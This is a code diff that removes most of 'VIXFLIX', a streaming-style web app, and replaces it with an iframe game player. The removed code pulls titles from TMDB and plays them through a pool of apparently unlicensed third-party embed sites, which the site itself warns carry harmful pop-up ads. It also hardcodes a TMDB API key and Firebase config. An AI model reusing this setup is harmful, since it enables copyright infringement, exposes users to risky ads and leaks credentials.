-        </div>
-  <div class="owner-codes-list-wrap">
-  <div class="owner-codes-list-title">Currently banned</div>
-  <div class="owner-codes-list" id="owner-banned-list"><p class="row-empty-note">No banned users.</p></div>
-  </div>
-  <div class="owner-users-list-wrap">
-  <div class="owner-codes-list-title">All registered users</div>
-  <div class="owner-users-list" id="owner-users-list"><p class="row-empty-note">Open this tab to load users.</p></div>
-  </div>
-  </div>
-    </div>
-
-    <div class="settings-row">
-      <span class="s-label">Profile</span>
-      <img class="s-avatar" id="settings-avatar" src="" alt="">
-      <div class="s-info">
-        <div class="s-name" id="settings-profile-name"></div>
-      </div>
-      <label class="settings-btn" for="settings-pfp-input">Change Photo</label>
-      <input type="file" id="settings-pfp-input" accept="image/*" class="hidden">
-    </div>
-
-    <div class="settings-row">
-      <span class="s-label">Manage Profiles</span>
-      <div class="profiles-manage-list" id="settings-profiles-list"></div>
-    </div>
-
-    <div class="settings-row">
-      <span class="s-label">Playback</span>
-      <div class="settings-toggle">
-        <label class="switch">
-          <input type="checkbox" id="autoplay-toggle">
-          <span class="slider-toggle"></span>
-        </label>
-        <span>Autoplay next episode / preview (saved locally)</span>
-      </div>
-    </div>
-
-    <div class="settings-row">
-      <span class="s-label">Content</span>
-      <div class="settings-toggle" style="flex-direction:column;align-items:flex-start;gap:6px;">
-        <div style="display:flex;align-items:center;gap:10px;">
-          <label class="switch">
-            <input type="checkbox" id="adult-content-toggle">
-            <span class="slider-toggle"></span>
-          </label>
-          <span>Show 18+ content in browsing &amp; search (off by default)</span>
-        </div>
-        <p style="font-size:11.5px;color:var(--text-dim);margin:0;line-height:1.5;">
-          When off, VIXFLIX also hides Horror, Thriller, Crime &amp; War suggestions across Movies, TV, and Anime.
-          This only controls which titles are <em>suggested</em> — VIXFLIX can't edit or censor scenes inside a video, since playback comes from third-party embed sites we don't control.
-        </p>
-      </div>
-    </div>
-
-    <div class="settings-row">
-      <span class="s-label">Account</span>
-      <div style="display:flex;gap:10px;flex-wrap:wrap;">
-        <button class="danger-btn" id="settings-signout">Sign out of all devices</button>
-        <button class="danger-btn danger-btn-delete" id="settings-delete-account">Delete Account</button>
+      <div id="player-stage" class="player-stage">
+        <div id="player-loader" class="loader" hidden><span class="spinner"></span></div>
+        <iframe
+          id="player-frame"
+          title="Game"
+          allow="fullscreen; autoplay; gamepad; clipboard-write"
+          allowfullscreen></iframe>
       </div>
     </div>
   </div>
 
-</div>
-
-<!-- ================= MODAL ================= -->
-<div class="modal-backdrop hidden" id="modal-backdrop">
-  <div class="modal-box">
-    <button class="modal-close" id="modal-close">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="M6 6l12 12M18 6L6 18"/></svg>
-    </button>
-    <div class="player-wrap" id="player-wrap"></div>
-    <div class="server-switch-row" id="server-switch-row"></div>
-    <div class="episode-select-row hidden" id="episode-select-row">
-      <div class="episode-select-group">
-        <label for="season-select">Season</label>
-        <select id="season-select"></select>
-      </div>
-      <div class="episode-select-group">
-        <label for="episode-select">Episode</label>
-        <select id="episode-select"></select>
-      </div>
-    </div>
-    <div class="modal-details">
-      <h2 id="modal-title"></h2>
-      <div class="modal-meta">
-        <span class="match">98% Match</span>
-        <span id="modal-year">2024</span>
-        <span style="border:1px solid #666;padding:0 5px;font-size:11px;">HD</span>
-      </div>
-      <p class="modal-desc" id="modal-desc"></p>
-      <div class="modal-actions">
-        <button class="pill-btn" id="modal-mylist-btn">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12h14"/></svg>
-          <span id="modal-mylist-label">My List</span>
-        </button>
-      </div>
-    </div>
-  </div>
-</div>
-
-<div id="toast"></div>
-
-<!-- ADD PROFILE MODAL (replaces browser prompt()) -->
-<div class="modal-backdrop hidden" id="add-profile-modal">
-  <div class="small-modal-box">
-    <button class="modal-close" id="add-profile-close">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="M6 6l12 12M18 6L6 18"/></svg>
-    </button>
-    <h2>Add Profile</h2>
-    <p class="small-modal-sub">Give this profile a name. You can add an avatar later from Settings.</p>
-    <input type="text" id="add-profile-name-input" placeholder="Profile name" maxlength="20" autocomplete="off">
-    <div class="small-modal-actions">
-      <button class="settings-btn" id="add-profile-cancel-btn">Cancel</button>
-      <button class="auth-submit small-modal-create-btn" id="add-profile-create-btn">Create Profile</button>
-    </div>
-  </div>
-</div>
-
-<!-- WARNING MODAL — shown on every login/signup -->
-<div class="modal-backdrop hidden" id="warning-modal">
-  <div class="warning-modal-box">
-    <div class="warning-modal-heading">
-      <svg viewBox="0 0 24 24" fill="none" stroke="#FFC107" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
-      <span>WARNING</span>
-      <svg viewBox="0 0 24 24" fill="none" stroke="#FFC107" stroke-width="2"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
-    </div>
-    <p class="warning-modal-desc">We Recommend You Using An AdBlocker App or Extension Due To Ad Pop Ups and They Could Bring You To Sites That You Would NOT Wanna Be In! Hopefully You Use An Adblocker! Thank You, Moh.</p>
-    <button class="warning-continue-btn" id="warning-continue-btn" disabled>CONTINUE (5)</button>
-  </div>
-</div>
-
-<!-- UPCOMING INFO MODAL — no stream yet, so this shows details/gallery/trailer instead of a player -->
-<div class="modal-backdrop hidden" id="upcoming-modal">
-  <div class="modal-box">
-    <button class="modal-close" id="upcoming-modal-close">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4"><path d="M6 6l12 12M18 6L6 18"/></svg>
-    </button>
-    <div class="upcoming-gallery" id="upcoming-gallery"></div>
-    <div class="modal-details">
-      <h2 id="upcoming-modal-title"></h2>
-      <div class="modal-meta">
-        <span class="upcoming-release-badge" id="upcoming-modal-date"></span>
-      </div>
-      <p class="modal-desc" id="upcoming-modal-desc"></p>
-      <div class="modal-actions">
-        <button class="pill-btn" id="upcoming-mylist-btn">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 5v14M5 12h14"/></svg>
-          <span id="upcoming-mylist-label">My List</span>
-        </button>
-        <button class="pill-btn" id="upcoming-trailer-btn">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"/><path d="M10 8l6 4-6 4V8z" fill="currentColor" stroke="none"/></svg>
-          <span>Watch Trailer</span>
-        </button>
-      </div>
-    </div>
-  </div>
-</div>
-
-<script type="module">
-import { initializeApp } from "https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js";
-import {
-  getAuth, createUserWithEmailAndPassword, signInWithEmailAndPassword,
-  GoogleAuthProvider, signInWithPopup, onAuthStateChanged, signOut, updateProfile, deleteUser
-} from "https://www.gstatic.com/firebasejs/10.12.2/firebase-auth.js";
-import {
-  getFirestore, doc, setDoc, getDoc, updateDoc, deleteDoc, collection, query, where, getDocs, serverTimestamp
-} from "https://www.gstatic.com/firebasejs/10.12.2/firebase-firestore.js";
-
-const firebaseConfig = {
-  apiKey: "AIzaSyD73WiE4888l4-7uySUkXYBjWTy1WUrUTA",
-  authDomain: "vixflx.firebaseapp.com",
-  projectId: "vixflx",
-  storageBucket: "vixflx.firebasestorage.app",
-  messagingSenderId: "38394193651",
-  appId: "1:38394193651:web:22536dbc02df1559603986"
-};
-const app = initializeApp(firebaseConfig);
-const auth = getAuth(app);
-const db = getFirestore(app);
-const googleProvider = new GoogleAuthProvider();
-
-/* ===========================================================
-   MOVIE / TV CONFIG — edit / add your own titles here!
-   `tmdbTitle`: the exact title VIXFLIX will search for on TMDB
-                to pull the real poster, backdrop, year & overview.
-   `type`: "movie" or "tv" — controls which embed URL pattern is built
-           and which nav tab (Movies / TV Shows) the title shows under.
-   `season`/`episode`: only used for type:"tv", default 1/1.
-   `badge`: optional small red tag like "NEW" or "TOP 10"
-
-   *** ADD YOUR FREE TMDB API KEY BELOW (TMDB_API_KEY) to enable
-       real posters — see the TMDB CONFIG block just under this one. ***
-=========================================================== */
-const MOVIES = [
-  // ---- Trending Now ----
-  { id:1, tmdbTitle:"Dune: Part Two", type:"movie", category:"Trending Now", badge:"NEW" },
-  { id:2, tmdbTitle:"Oppenheimer", type:"movie", category:"Trending Now" },
-  { id:3, tmdbTitle:"Everything Everywhere All at Once", type:"movie", category:"Trending Now" },
-  { id:4, tmdbTitle:"Spider-Man: Into the Spider-Verse", type:"movie", category:"Trending Now" },
-  { id:5, tmdbTitle:"Barbie", type:"movie", category:"Trending Now" },
-  { id:26, tmdbTitle:"Deadpool & Wolverine", type:"movie", category:"Trending Now", badge:"NEW" },
-  { id:27, tmdbTitle:"Inside Out 2", type:"movie", category:"Trending Now" },
-  { id:28, tmdbTitle:"The Batman", type:"movie", category:"Trending Now" },
-  { id:29, tmdbTitle:"Wicked", type:"movie", category:"Trending Now", badge:"NEW" },
-  { id:30, tmdbTitle:"Godzilla x Kong: The New Empire", type:"movie", category:"Trending Now" },
-
-  // ---- Popular on VIXFLIX ----
-  { id:6, tmdbTitle:"Inception", type:"movie", category:"Popular on VIXFLIX", badge:"TOP 10" },
-  { id:7, tmdbTitle:"The Dark Knight", type:"movie", category:"Popular on VIXFLIX" },
-  { id:8, tmdbTitle:"Interstellar", type:"movie", category:"Popular on VIXFLIX" },
-  { id:9, tmdbTitle:"Parasite", type:"movie", category:"Popular on VIXFLIX" },
-  { id:10, tmdbTitle:"La La Land", type:"movie", category:"Popular on VIXFLIX" },
-  { id:31, tmdbTitle:"Gladiator", type:"movie", category:"Popular on VIXFLIX" },
-  { id:32, tmdbTitle:"The Shawshank Redemption", type:"movie", category:"Popular on VIXFLIX" },
-  { id:33, tmdbTitle:"The Godfather", type:"movie", category:"Popular on VIXFLIX" },
-  { id:34, tmdbTitle:"Avengers: Endgame", type:"movie", category:"Popular on VIXFLIX" },
-  { id:35, tmdbTitle:"Joker", type:"movie", category:"Popular on VIXFLIX" },
-
-  // ---- TV Shows ----
-  { id:11, tmdbTitle:"Stranger Things", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:12, tmdbTitle:"Breaking Bad", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:13, tmdbTitle:"The Office", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:14, tmdbTitle:"Money Heist", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:15, tmdbTitle:"The Crown", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:36, tmdbTitle:"Game of Thrones", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:37, tmdbTitle:"Wednesday", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:38, tmdbTitle:"The Last of Us", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:39, tmdbTitle:"Better Call Saul", type:"tv", category:"TV Shows", season:1, episode:1 },
-  { id:40, tmdbTitle:"Friends", type:"tv", category:"TV Shows", season:1, episode:1 },
-
-  // ---- Movies ----
-  { id:16, tmdbTitle:"Pulp Fiction", type:"movie", category:"Movies" },
-  { id:17, tmdbTitle:"Fight Club", type:"movie", category:"Movies" },
-  { id:18, tmdbTitle:"The Matrix", type:"movie", category:"Movies" },
-  { id:19, tmdbTitle:"Whiplash", type:"movie", category:"Movies" },
-  { id:20, tmdbTitle:"Forrest Gump", type:"movie", category:"Movies" },
-  { id:41, tmdbTitle:"Goodfellas", type:"movie", category:"Movies" },
-  { id:42, tmdbTitle:"The Departed", type:"movie", category:"Movies" },
-  { id:43, tmdbTitle:"Se7en", type:"movie", category:"Movies" },
-  { id:44, tmdbTitle:"The Prestige", type:"movie", category:"Movies" },
-  { id:45, tmdbTitle:"Django Unchained", type:"movie", category:"Movies" },
-
-  // ---- Comedy ----
-  { id:21, tmdbTitle:"Superbad", type:"movie", category:"Comedy" },
-  { id:22, tmdbTitle:"Bridesmaids", type:"movie", category:"Comedy" },
-  { id:23, tmdbTitle:"The Grand Budapest Hotel", type:"movie", category:"Comedy" },
-  { id:24, tmdbTitle:"Knives Out", type:"movie", category:"Comedy" },
-  { id:25, tmdbTitle:"Deadpool", type:"movie", category:"Comedy" },
-  { id:46, tmdbTitle:"Step Brothers", type:"movie", category:"Comedy" },
-  { id:47, tmdbTitle:"The Hangover", type:"movie", category:"Comedy" },
-  { id:48, tmdbTitle:"Booksmart", type:"movie", category:"Comedy" },
-  { id:49, tmdbTitle:"Game Night", type:"movie", category:"Comedy" },
-  { id:50, tmdbTitle:"Free Guy", type:"movie", category:"Comedy" },
-
-  // ---- Action & Adventure ----
-  { id:51, tmdbTitle:"John Wick", type:"movie", category:"Action & Adventure" },
-  { id:52, tmdbTitle:"Mad Max: Fury Road", type:"movie", category:"Action & Adventure" },
-  { id:53, tmdbTitle:"Mission: Impossible – Fallout", type:"movie", category:"Action & Adventure" },
-  { id:54, tmdbTitle:"Top Gun: Maverick", type:"movie", category:"Action & Adventure" },
-  { id:55, tmdbTitle:"The Dark Knight Rises", type:"movie", category:"Action & Adventure" },
-  { id:56, tmdbTitle:"Extraction", type:"movie", category:"Action & Adventure" },
-  { id:57, tmdbTitle:"Edge of Tomorrow", type:"movie", category:"Action & Adventure" },
-  { id:58, tmdbTitle:"The Raid", type:"movie", category:"Action & Adventure" },
-
-  // ---- Sci-Fi & Fantasy ----
-  { id:59, tmdbTitle:"Dune", type:"movie", category:"Sci-Fi & Fantasy" },
-  { id:60, tmdbTitle:"Blade Runner 2049", type:"movie", category:"Sci-Fi & Fantasy" },
-  { id:61, tmdbTitle:"Arrival", type:"movie", category:"Sci-Fi & Fantasy" },
-  { id:62, tmdbTitle:"The Lord of the Rings: The Fellowship of the Ring", type:"movie", category:"Sci-Fi & Fantasy" },
-  { id:63, tmdbTitle:"Harry Potter and the Sorcerer's Stone", type:"movie", category:"Sci-Fi & Fantasy" },
-  { id:64, tmdbTitle:"Guardians of the Galaxy", type:"movie", category:"Sci-Fi & Fantasy" },
-  { id:65, tmdbTitle:"Avatar", type:"movie", category:"Sci-Fi & Fantasy" },
-  { id:66, tmdbTitle:"Doctor Strange", type:"movie", category:"Sci-Fi & Fantasy" },
-
-  // ---- More TV Shows ----
-  { id:67, tmdbTitle:"The Boys", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
-  { id:68, tmdbTitle:"Peaky Blinders", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
-  { id:69, tmdbTitle:"Dark", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
-  { id:70, tmdbTitle:"The Mandalorian", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
-  { id:71, tmdbTitle:"Loki", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
-  { id:72, tmdbTitle:"House of the Dragon", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
-  { id:73, tmdbTitle:"Ozark", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
-  { id:74, tmdbTitle:"The Witcher", type:"tv", category:"Binge-Worthy Series", season:1, episode:1 },
-];
-
-/* ===========================================================
-   TMDB CONFIG
-   Get a free key at https://www.themoviedb.org/settings/api
-   (takes ~2 minutes, no credit card). Paste it below as a string.
-   Without a key, VIXFLIX still works — it just falls back to
-   placeholder covers instead of real TMDB posters.
-=========================================================== */
-const TMDB_API_KEY = "1904747010eee7fece0431a0a3b24a7e"; // your TMDB v3 API key
-const TMDB_IMG_W500 = "https://image.tmdb.org/t/p/w500";
-const TMDB_IMG_BACKDROP = "https://image.tmdb.org/t/p/w1280";
-
-/* ===========================================================
-   PLAYER SOURCE POOL
-   Every title is tried against ALL of these embed providers.
-   No dropdown/picker — VIXFLIX just uses the first one that has
-   the title; if that source is ever down, click "Try another
-   source" in the player and it silently steps to the next one.
-   All functions receive: (id, isTV, season, episode)
-=========================================================== */
-const SERVERS = {
-  '1':{name:'AutoEmbed Test', url:(id,tv,s,e)=> tv ? `https://test.autoembed.cc/embed/tv/${id}/${s}/${e}?autoplay=true` : `https://test.autoembed.cc/embed/movie/${id}?autoplay=true`},
-  '2':{name:'AutoEmbed Player', url:(id,tv,s,e)=> tv ? `https://player.autoembed.cc/embed/tv/${id}/${s}/${e}` : `https://player.autoembed.cc/embed/movie/${id}`},
-  '3':{name:'Flixy', url:(id,tv,s,e)=> tv ? `https://player.vidify.top/embed/tv/${id}/${s}/${e}?poster=true&autoPlay=true` : `https://player.vidify.top/embed/movie/${id}?poster=true&autoPlay=true`},
-  '4':{name:'VidSrc.to', url:(id,tv,s,e)=> tv ? `https://vidsrc.to/embed/tv/${id}/${s}/${e}` : `https://vidsrc.to/embed/movie/${id}`},
-  '5':{name:'2Embed', url:(id,tv,s,e)=> tv ? `https://www.2embed.cc/embedtv/${id}&s=${s}&e=${e}` : `https://www.2embed.cc/embed/${id}`},
-  '6':{name:'MultiEmbed', url:(id,tv,s,e)=> tv ? `https://multiembed.mov/?video_id=${id}&tmdb=1&s=${s}&e=${e}` : `https://multiembed.mov/?video_id=${id}&tmdb=1`},
-  '7':{name:'Embed.su', url:(id,tv,s,e)=> tv ? `https://embed.su/embed/tv/${id}/${s}/${e}` : `https://embed.su/embed/movie/${id}`},
-  '8':{name:'VidSrc.xyz', url:(id,tv,s,e)=> tv ? `https://vidsrc.xyz/embed/tv?tmdb=${id}&season=${s}&episode=${e}` : `https://vidsrc.xyz/embed/movie?tmdb=${id}`},
-  '9':{name:'VidSrc.me', url:(id,tv,s,e)=> tv ? `https://vidsrc.me/embed/tv?tmdb=${id}&season=${s}&episode=${e}` : `https://vidsrc.me/embed/movie?tmdb=${id}`},
-  '10':{name:'VidSrc.in', url:(id,tv,s,e)=> tv ? `https://vidsrc.in/embed/tv?tmdb=${id}&season=${s}&episode=${e}` : `https://vidsrc.in/embed/movie?tmdb=${id}`},
-  '11':{name:'VSembed', url:(id,tv,s,e)=> tv ? `https://vsembed.ru/embed/tv/${id}/${s}/${e}` : `https://vsembed.ru/embed/movie/${id}`},
-};
-
-// Builds the ordered fallback list of playable URLs for a resolved movie/tv/anime object.
-function buildEmbedPool(movie){
-  if(!movie.tmdbId) return [];
-  const isTV = movie.type === 'tv';
-  const season = movie.season || 1, episode = movie.episode || 1;
-  const pool = [];
-  Object.keys(SERVERS).forEach(key=>{
-    const server = SERVERS[key];
-    if(key === '11' && !isTV){
-      // VSembed's movie route needs an IMDB id specifically
-      if(movie.imdbId) pool.push({ name:server.name, url:server.url(movie.imdbId, false, season, episode) });
-    } else {
-      pool.push({ name:server.name, url:server.url(movie.tmdbId, isTV, season, episode) });
-    }
-  });
-  return pool;
-}
-
-/* ===========================================================
-   LOCAL STATE (localStorage) — profiles, my-list, settings
-=========================================================== */
-const LS = {
-  get(key, fallback){ try{ const v = localStorage.getItem(key); return v ? JSON.parse(v) : fallback; }catch(e){ return fallback; } },
-  set(key, val){ localStorage.setItem(key, JSON.stringify(val)); }
-};
-
-/* No theming system — VIXFLIX uses a fixed dark theme. Clear any
-   leftover theme data from earlier versions so returning users
-   see the normal default look. */
-localStorage.removeItem('vixflix_wheel_theme');
-localStorage.removeItem('vixflix_theme_color');
-
-/* ===========================================================
-   TMDB LOOKUP — resolves each MOVIES entry to a real poster,
-   backdrop, title, overview & playable vsembed.ru link.
-   Results are cached in localStorage so we don't re-hit the
-   TMDB API on every visit.
-=========================================================== */
-const movieDetails = {}; // id -> resolved TMDB data (or null)
-
-function placeholderCover(title){
-  return `https://placehold.co/400x600/1a1a1a/E50914?text=${encodeURIComponent(title)}&font=montserrat`;
-}
-
-async function tmdbLookup(entry){
-  const cacheKey = `vixflix_tmdb_v2_${entry.type}_${entry.tmdbTitle.toLowerCase()}`;
-  const cached = LS.get(cacheKey, null);
-  if(cached) return cached;
-  if(!TMDB_API_KEY) return null;
-
-  try{
-    const searchType = entry.type === 'tv' ? 'tv' : 'movie';
-    const searchRes = await fetch(`https://api.themoviedb.org/3/search/${searchType}?api_key=${TMDB_API_KEY}&query=${encodeURIComponent(entry.tmdbTitle)}${adultParam()}`);
-    const searchData = await searchRes.json();
-    const hit = searchData.results && searchData.results[0];
-    if(!hit) return null;
-
-    const detail = {
-      tmdbId: hit.id,
-      imdbId: null,
-      title: entry.type === 'tv' ? hit.name : hit.title,
-      overview: hit.overview || '',
-      poster: hit.poster_path ? TMDB_IMG_W500 + hit.poster_path : null,
-      backdrop: hit.backdrop_path ? TMDB_IMG_BACKDROP + hit.backdrop_path : null,
-      year: ((entry.type === 'tv' ? hit.first_air_date : hit.release_date) || '').slice(0,4),
-    };
-
-    try{
-      const extRes = await fetch(`https://api.themoviedb.org/3/${searchType}/${hit.id}/external_ids?api_key=${TMDB_API_KEY}`);
-      const extData = await extRes.json();
-      if(extData.imdb_id) detail.imdbId = extData.imdb_id;
-    }catch(e){ /* external ids are a nice-to-have, ignore failures */ }
-
-    LS.set(cacheKey, detail);
-    return detail;
-  }catch(e){
-    console.warn('TMDB lookup failed for', entry.tmdbTitle, e);
-    return null;
-  }
-}
-
-function resolveEntry(entry){
-  const d = movieDetails[entry.id];
-  return {
-    id: entry.id,
-    category: entry.category,
-    type: entry.type,
-    badge: entry.badge,
-    season: entry.season || 1,
-    episode: entry.episode || 1,
-    tmdbId: (d && d.tmdbId) || null,
-    imdbId: (d && d.imdbId) || null,
-    title: (d && d.title) || entry.tmdbTitle,
-    cover: (d && d.poster) || placeholderCover(entry.tmdbTitle),
-    backdrop: (d && d.backdrop) || null,
-    desc: (d && d.overview) || (TMDB_API_KEY ? 'No overview available.' : 'Add your free TMDB API key in the code (see TMDB_API_KEY near the MOVIES list) to pull real posters, titles & descriptions automatically.'),
-    year: (d && d.year) || '',
-  };
-}
-
-let RESOLVED_MOVIES = MOVIES.map(resolveEntry); // placeholder-filled until TMDB data lands
-let tmdbDataLoaded = false;
-
-async function loadTMDBData(){
-  await Promise.all(MOVIES.map(async entry=>{
-    const d = await tmdbLookup(entry);
-    if(d) movieDetails[entry.id] = d;
-  }));
-  // Don't clobber the bigger discover catalog if it has already loaded (or is about to)
-  if(DISCOVERED_MOVIES.length === 0){
-    RESOLVED_MOVIES = MOVIES.map(resolveEntry);
-  }
-  tmdbDataLoaded = true;
-}
-
-/* ===========================================================
-   FULL CATALOG ENGINE — instead of a fixed hand-picked list,
-   this pulls large, paginated, real-time lists straight from
-   TMDB's trending / popular / top-rated / genre endpoints, so
-   the catalog is effectively TMDB's whole library, not ~75
-   titles someone typed in. Cached 24h in localStorage.
-=========================================================== */
-const DISCOVER_CATEGORIES = [
-  { label:'Trending Now', type:'movie', path:'trending/movie/week', pages:2, badge:'NEW' },
-  { label:'Popular Movies', type:'movie', path:'discover/movie?sort_by=popularity.desc', pages:3 },
-  { label:'Top Rated Movies', type:'movie', path:'discover/movie?sort_by=vote_average.desc&vote_count.gte=1000', pages:2 },
-  { label:'Now Playing', type:'movie', path:'discover/movie?sort_by=popularity.desc&primary_release_date.lte=TODAY', pages:2 },
-  { label:'Action Movies', type:'movie', path:'discover/movie?with_genres=28&sort_by=popularity.desc', pages:2 },
-  { label:'Comedy Movies', type:'movie', path:'discover/movie?with_genres=35&sort_by=popularity.desc', pages:2 },
-  { label:'Horror Movies', type:'movie', path:'discover/movie?with_genres=27&sort_by=popularity.desc', pages:2 },
-  { label:'Romance Movies', type:'movie', path:'discover/movie?with_genres=10749&sort_by=popularity.desc', pages:2 },
-  { label:'Sci-Fi & Fantasy Movies', type:'movie', path:'discover/movie?with_genres=878,14&sort_by=popularity.desc', pages:2 },
-  { label:'Animated Movies', type:'movie', path:'discover/movie?with_genres=16&sort_by=popularity.desc', pages:2 },
-  { label:'Documentaries', type:'movie', path:'discover/movie?with_genres=99&sort_by=popularity.desc', pages:1 },
-  { label:'Trending TV', type:'tv', path:'trending/tv/week', pages:2 },
-  { label:'Popular TV Shows', type:'tv', path:'tv/popular', pages:3 },
-  { label:'Top Rated TV Shows', type:'tv', path:'tv/top_rated', pages:2 },
-  { label:'Crime & Drama Series', type:'tv', path:'discover/tv?with_genres=80,18&sort_by=popularity.desc', pages:2 },
-  { label:'Comedy Series', type:'tv', path:'discover/tv?with_genres=35&sort_by=popularity.desc', pages:1 },
-];
-
-async function tmdbFetchPage(path, page){
-  path = path.replace('TODAY', new Date().toISOString().slice(0,10));
-  const sep = path.includes('?') ? '&' : '?';
-  const url = `https://api.themoviedb.org/3/${path}${sep}api_key=${TMDB_API_KEY}&page=${page}${adultParam()}${certParam(path)}`;
-  const res = await fetch(url);
-  if(!res.ok) throw new Error(`TMDB ${res.status} for ${path}`);
-  const data = await res.json();
-  return data.results || [];
-}
-
-function mapTMDBItem(raw, type, category){
-  const title = type === 'tv' ? raw.name : raw.title;
-  return {
-    id: `${type}-${raw.id}`,
-    tmdbId: raw.id,
-    imdbId: undefined, // resolved lazily when the title is actually opened
-    type, category,
-    season: 1, episode: 1,
-    title,
-    cover: raw.poster_path ? TMDB_IMG_W500 + raw.poster_path : placeholderCover(title),
-    backdrop: raw.backdrop_path ? TMDB_IMG_BACKDROP + raw.backdrop_path : null,
-    desc: raw.overview || 'No overview available.',
-    year: ((type === 'tv' ? raw.first_air_date : raw.release_date) || '').slice(0,4),
-  };
-}
-
-/* ===========================================================
-   CONTENT FILTER — when 18+ content is off (the default):
-   - Movies: TMDB certification filter (PG-13 and under only) via
-     discover/movie's certification.lte param — far more reliable
-     than genre guessing, since it uses the actual MPAA rating.
-   - TV & anime: TMDB doesn't offer certification filtering on
-     discover/tv, so Horror/Thriller/Crime/War genres are excluded
-     as the best available signal.
-   Turning the toggle ON removes all of this filtering — every
-   category fetch below skips these params entirely when enabled.
-   This filters which titles are *shown*; it can't edit or censor
-   scenes inside a video (see note in Settings).
-=========================================================== */
-const RESTRICTED_GENRE_IDS = [27, 53, 80, 10752]; // Horror, Thriller, Crime, War
-function passesContentFilter(rawTmdbItem){
-  if(adultContentEnabled()) return true;
-  const ids = rawTmdbItem.genre_ids || [];
-  return !ids.some(id => RESTRICTED_GENRE_IDS.includes(id));
-}
-function certParam(path){
-  if(adultContentEnabled()) return '';
-  if(!path.startsWith('discover/movie')) return '';
-  return '&certification_country=US&certification.lte=PG-13';
-}
-
-let DISCOVERED_MOVIES = [];
-let discoverLoaded = false;
-
-async function loadDiscoverCatalog(){
-  if(!TMDB_API_KEY) return;
-  const cacheKey = 'vixflix_discover_catalog_v2';
-  const cached = LS.get(cacheKey, null);
-  if(cached && (Date.now() - cached.ts) < 24*60*60*1000){
-    DISCOVERED_MOVIES = cached.data;
-    RESOLVED_MOVIES = DISCOVERED_MOVIES;
-    discoverLoaded = true;
-    return;
-  }
-  const results = [];
-  let failedRequests = 0;
-  await Promise.all(DISCOVER_CATEGORIES.map(async cat=>{
-    for(let p=1; p<=cat.pages; p++){
-      try{
-        const raw = await tmdbFetchPage(cat.path, p);
-        raw.forEach(item=>{
-          if(!item.poster_path) return; // skip titles with no artwork
-          if(!passesContentFilter(item)) return;
-          const mapped = mapTMDBItem(item, cat.type, cat.label);
-          if(cat.badge) mapped.badge = cat.badge;
-          results.push(mapped);
-        });
-      }catch(e){ failedRequests++; console.warn('Discover fetch failed:', cat.label, 'page', p, e); }
-    }
-  }));
-  if(results.length > 0){
-    DISCOVERED_MOVIES = results;
-    RESOLVED_MOVIES = DISCOVERED_MOVIES;
-    LS.set(cacheKey, { ts: Date.now(), data: results });
-  } else if(failedRequests > 0 && typeof toast === 'function'){
-    toast('Could not reach TMDB just now — try again in a moment.');
-  }
-  discoverLoaded = true;
-}
-
-// Fills in tmdbId/imdbId on demand for anything opened that wasn't
-// already resolved (e.g. AniList anime entries, or curated fallback
-// titles when no discover data exists yet).
-async function ensurePlaybackIds(movie){
-  if(!TMDB_API_KEY) return movie;
-  if(!movie.tmdbId){
-    const found = await tmdbLookup({ tmdbTitle: movie.title, type: movie.type });
-    if(found){ movie.tmdbId = found.tmdbId; movie.imdbId = found.imdbId; }
-    return movie;
-  }
-  if(movie.imdbId === undefined){
-    if(movie.type === 'movie'){
-      try{
-        const res = await fetch(`https://api.themoviedb.org/3/movie/${movie.tmdbId}/external_ids?api_key=${TMDB_API_KEY}`);
-        const data = await res.json();
-        movie.imdbId = data.imdb_id || null;
-      }catch(e){ movie.imdbId = null; }
-    } else {
-      movie.imdbId = null; // not needed for tv routes in the current SERVERS pool
-    }
-  }
-  return movie;
-}
-
-/* ===========================================================
-   ANIME PAGE — browsing data comes from AniList's free public
-   GraphQL API (no key needed). Instead of a handful of hand-typed
-   titles, this pulls several large ranked collections (trending,
-   all-time popular, top rated, by genre) — effectively AniList's
-   whole catalog is one search away. Playback links are resolved
-   lazily (via ensurePlaybackIds) by matching the title on TMDB.
-=========================================================== */
-const ANIME_FALLBACK_TITLES = [
-  "Attack on Titan","Death Note","Demon Slayer: Kimetsu no Yaiba","Jujutsu Kaisen",
-  "My Hero Academia","Fullmetal Alchemist: Brotherhood","One Piece","Naruto",
-  "Cowboy Bebop","Hunter x Hunter","Tokyo Ghoul","Chainsaw Man",
-  "Spy x Family","Vinland Saga","Steins;Gate","One Punch Man"
-];
-
-const ANIME_COLLECTIONS = [
-  { label:'Trending Anime', sort:'TRENDING_DESC', perPage:30 },
-  { label:'All-Time Popular Anime', sort:'POPULARITY_DESC', perPage:30 },
-  { label:'Top Rated Anime', sort:'SCORE_DESC', perPage:30 },
